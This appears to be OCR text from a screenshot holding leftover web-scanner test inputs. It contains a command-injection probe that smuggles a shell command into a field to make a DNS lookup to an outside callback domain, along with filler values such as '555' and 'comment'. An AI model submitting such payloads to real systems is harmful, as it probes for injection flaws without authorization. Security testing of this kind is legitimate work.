
$(nslookup hithczrzqyglwefd67.bxss.me||perl
-e
"gethostbyname('hithczrzqyglwefd67.bxss.me')")
555
comment
555
comment/.
555
lxbfYeaa
comment
lxbfYeaa
comment/.
comment